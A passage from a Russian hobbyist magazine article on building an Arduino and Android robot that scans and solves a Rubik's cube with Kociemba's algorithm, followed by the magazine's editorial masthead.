camera.startPreview();  $1/2$ if (arduino.isOpened()) { byte[] bytes =  $\{33, 1, 21\}$ ; arduino.send(bytes);  $\}$  $1/3$ try{ Thread.sleep(3000); } catch (Exception e) { e.printStackTrace();  $\}$  $1/4$ camera.takePicture(null, null, new Camera.PictureCallback() { @Override public void onPictureTaken(byte[] data, Camera camera) {  $1/5$ try {  $photoFile = getOutputMediaFile();$ FileOutputStream fos = new FileOutputStream(photoFile); fos.write(data); fos.close(); Bitmap bitmap = BitmapFactory.decodeByteArray(data, 0, data.

length); for  $(int i = 0; i < 9; i++)$  {

 $1/6$ ł camera.stopPreview(); } catch (Exception e) { e.printStackTrace();

 $\}$ 

 $\rbrace$ );

 $\}$ 

Обрати внимание на комментарии с номерами. Так мне будет проще рассказать, что же происходит.

- 1. Начинаем делать снимок. 2. Здесь arduino — это переменная для отправки команд на микроконтроллер. Мы отправляем три числа: 33 - символ начала посылки, 1 - число команд, которые мы отправляем, 21 - код команды повернуть кубик к камере необходимой гранью, эту команду нужно добавить в программу на Arduino.
- 3. Делаем паузу выполнения программы на три секунды, чтобы подождать, пока сервоприводы повернут кубик.
- 4. Делаем снимок и вызываем процедуру для его обработки.
- 5. Сохраняем фотографию в файл.
- 6. В последнем пункте мы должны написать код, который будет определять цвет каждого квадратика и сохранять его в массив.

Этот код мы должны вызвать для каждой из шести граней кубика, подставляя свои параметры. Теперь пора распознавать цвета. Делать это можно самыми разными спо-

собами. Я предлагаю взять файл снимка со смартфона, отправить его в Photoshop, определить примерные центры квадратиков в пикселях и составить палитру цветов кубика в компонентах RGB.

После того как мы делаем снимок грани кубика, для каждого центра квадратика мы определяем его цветовые составляющие и смотрим, к какому цвету из нашей палитры они ближе всего. Так мы можем распознавать цвета. Главное — не забыть создать массив для хранения этой информации.

Со сканированием кубика покончено, и нам остается только его собрать.

#### РЕШАЕМ КУБИК РУБИКА

Для сборки кубика Рубика вручную существуют разные методики. Одна из самых распространенных - метод Джессики Фридрих. Он предполагает знание большого числа формул, но позволяет достичь цели за минимальное число ходов. Этот метод, конечно, можно было реализовать программно для нашего робота, но это была бы очень громоздкая реализация. Для численного решения кубика Рубика есть свои алгоритмы, и они позволяют найти

решение с гораздо меньшим числом ходов.

![](_page_34_Picture_96.jpeg)

#### **INFO**

Кубик Рубика всегда может быть решен не более чем в двадцать ходов, считая за один ход поворот любой из шести граней на 90 или 180 градусов. Известны конфигурации, требующие для сборки не менее двадцати ходов. Таким образом, «число Бога» кубика Рубика равно двадцати.

Я выбрал алгоритм Косимбы, потому что у него есть уже готовые реализации на Java, которые могут быть легко встроены в наш проект на Android Studio. Одну из таких реализаций можно найти на GitHub. Из этого проекта нам понадобятся только три файла: Search.java, Tools.java, Util.java. Скачиваем их и добавляем в свой проект в Android Studio. Теперь в каждом из этих файлов в самом верху после слова *package* нужно указать путь пакета, который соответствует твоему проекту.

После того как наша программа просканирует все цвета квадратиков кубика, нам надо проверить, все ли правильно мы сделали и существует ли для нашего кубика решение. Это делается вызовом следующей функции:

#### Tools.verify(facelet)

Если все хорошо, она должна вернуть 0. Здесь facelet - это строковая переменная, содержащая цветовую конфигурацию кубика Рубика. Сейчас я расскажу, как ее правильно записать.

Цветовая карта кубика имеет следующий вид:

![](_page_34_Picture_872.jpeg)

Таким образом, у каждого цветного квадратика на кубике есть свое буквенно-цифровое обозначение, как бы свой адрес. А схема записи строки цветового состояния кубика имеет следующий вид:

#### U1U2U3U4U5U6U7U8U9R1R2R3R4R5R6R7R8R9F1F2F3F4F5F6F7F8F9D1D2D3D4D5D6D7D8D9 L1L2L3L4L5L6L7L8L9B1B2B3B4B5B6B7B8B9

Здесь вместо U1 надо писать код цвета квадратика по адресу U1. И так далее для всех адресов.

Как же определяется код цвета? Мы берем верхнюю грань **U** и смотрим, какого цвета ее центральный квадратик. Например, он красный, значит, все красные квадратики будут иметь код U. А если на нижней грани центральный квадрат имеет оранжевый цвет, значит, все оранжевые цвета имеют код D. Таким образом составляется строка состояния кубика.

Теперь, когда мы составили строку состояния кубика и проверили, что у него есть решение, нам надо найти это решение в виде формулы, которая для нас будет представлять список команд для выполнения микроконтроллером Arduino. Делается это следующим образом:

#### Search search =  $new$  Search(); String result = search.solution(facelet, 25, 1000, 0, 0);

В функцию solution передаются следующие параметры: facelet - строка состояния кубика, 25 - максимальное число команд, которое может быть в решении. Остальные параметры я оставил в исходном состоянии.

Переменная result содержит список команд, разделенных пробелами. Последовательно отправив эти команды в виде кодов на наш микроконтроллер и дождавшись, пока они будут выполнены, мы должны получить решенную головоломку.

Замечу, что в решении среди команд могут быть варианты, например R2, что означает «повернуть правую грань два раза». Для каждой грани отдельная команда. Ты без труда реализуешь их в Arduino IDE.

#### ЗАПУСК И ТЕСТИРОВАНИЕ

Теперь у нас все готово, чтобы запустить нашего робота и как следует протестировать его. У меня он заработал с первого раза: кубик Рубика был собран. После многих повторений я обнаружил некоторые недостатки.

- 1. Требовательность к освещению. Освещение должно быть не сильно ярким и не прямым. На кубике Рубика не должно быть бликов, иначе наш робот некорректно распознает цвета и не найдет решение.
- 2. Кубик Рубика иногда застревает в нижнем держателе. Приходится останавливать сборку и начинать сначала. Чем вызвана эта неприятная особенность, пока неясно, возможно, надо подточить держатель, увеличив его ширину.
- 3. Время сборки составляет примерно пять минут. Долго! Но можно еще поэкспериментировать с параметрами задержек в программе и попробовать за счет этого сократить время сборки.

![](_page_34_Picture_118.jpeg)

#### 

Специалист по робототехнике Бен Кац (Ben Katz) и разработчик программного обеспечения Джаред Ди Карло (Jared Di Carlo) создали робота, который способен собрать кубик Рубика за 0,38 секунды.

На видео — робот в действии.

![](_page_34_Picture_123.jpeg)

#### **ПРОДОЛЖАЙ ТВОРИТЬ**

Наш робот делает свое дело, несмотря на некоторые недостатки. Выбранная платформа оправдала себя, она оказалась простой и функциональной. Мы изучили новые технологии, научились делать что-то своими руками и неплохо провели время.

![](_page_34_Picture_126.jpeg)

Скачать все исходники можно тут и тут.

Комплектующие обошлись мне примерно в 400 долларов США. Наверное, эту сумму стоит тоже отнести к недостаткам, робот получился недешевым. Главные затраты — на распечатку деталей на 3D-принтере. Но в конце концов, для любимого хобби ничего не жалко!  $\blacksquare\hspace{-0.2cm}\square$ 

![](_page_35_Picture_0.jpeg)

#### №01 (238)

Главный редактор **Ан дрей Пись мен ный** pismenny@glc.ru

Зам. главного редактора по техническим вопросам **Илья Русанен** rusanen@glc.ru

Литературный редактор **Евгения Шарипова** 

Выпускающий редактор **Алек сей Глаз ков** glazkov@glc.ru

#### РЕДАКТОРЫ РУБРИК

**Иван «aLLy» Андреев** iam@russiansecurity.expert **Евгений Зобнин** zobnin@glc.ru

**Ан дрей Пись мен ный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru

Директор по спецпроектам **Ан на Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: l<mark>apina@glc.ru</mark> Вопросы по материалам: support@glc.ru

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2019

#### **Алек сандр «Dr.» Лозовский** lozovsky@glc.ru

**Тать яна Чуп рова** chuprova@glc.ru

#### **MEGANEWS**

**Ан дрей Василь ков** a.vasilkov@glc.ru

**Ма рия Нефёдо ва** nefedova@glc.ru

#### АРТ

**yambuto** yambuto@gmail.com

РЕКЛАМА